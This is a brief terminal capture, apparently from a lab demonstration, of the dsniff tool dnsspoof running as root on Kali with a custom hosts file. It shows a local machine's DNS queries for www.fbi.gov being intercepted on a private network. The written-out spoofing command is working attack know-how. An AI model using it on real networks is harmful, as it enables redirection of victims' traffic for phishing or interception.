 root@kali:~# dnsspoof -f /usr/share/dsniff/dnsspoof2.hosts
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.1.79
]
192.168.1.23.49609 > 192.168.1.1.53:  21462+ A? www.fbi.gov
192.168.1.23.49609 > 192.168.1.1.53:  21462+ A? www.fbi.gov
192.168.1.23.49609 > 192.168.1.1.53:  21462+ A? www.fbi.gov
192.168.1.23.59382 > 192.168.1.1.53:  47156+ A? www.fbi.gov
192.168.1.23.59382 > 192.168.1.1.53:  47156+ A? www.fbi.gov
192.168.1.23.59382 > 192.168.1.1.53:  47156+ A? www.fbi.gov
192.168.1.23.59437 > 192.168.1.1.53:  17948+ A? www.fbi.gov
192.168.1.23.59437 > 192.168.1.1.53:  17948+ A? www.fbi.gov
192.168.1.23.59437 > 192.168.1.1.53:  17948+ A? www.fbi.gov